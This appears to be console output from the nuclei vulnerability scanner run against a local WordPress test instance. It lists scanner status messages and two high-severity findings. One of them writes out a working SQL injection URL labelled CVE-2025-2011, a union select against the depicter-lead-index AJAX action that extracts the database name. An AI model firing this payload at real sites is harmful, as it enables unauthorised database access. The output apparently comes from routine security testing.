 projectdiscovery.io
[WRN] Found 24 template[s] loaded with deprecated paths, update before v3 for continued support.
[WRN] Found 578 templates with runtime error (use -validate flag for further examination)
[INF] Current nuclei version: v3.4.4 (latest)
[INF] Current nuclei-templates version: v10.2.2 (latest)
[WRN] Scan results upload to cloud is disabled.
[INF] New templates added in latest release: 65
[INF] Templates loaded for current scan: 8010
[INF] Executing 7811 signed templates from projectdiscovery/nuclei-templates
[WRN] Loading 199 unsigned templates for scan. Use with caution.
[INF] Targets loaded for current scan: 1
[INF] Templates clustered: 1744 (Reduced 1639 Requests)
[INF] Using Interactsh Server: oast.me
[CVE-2025-2011:dbname] [http] [high] http://wordpress.local:8000/wp-admin/admin-ajax.php?s=9999')union+select+111,222,(s
elect(concat(0x44617461626173653a20,database()))),4444,+5--+-&perpage=20&page=1&orderBy=source_id&dateEnd&dateStart&orde
r=DESC&sources&action=depicter-lead-index ["wordpress"]
[template-thinkphp5rce] [http] [high] http://wordpress.local:8000/index.php?s=captcha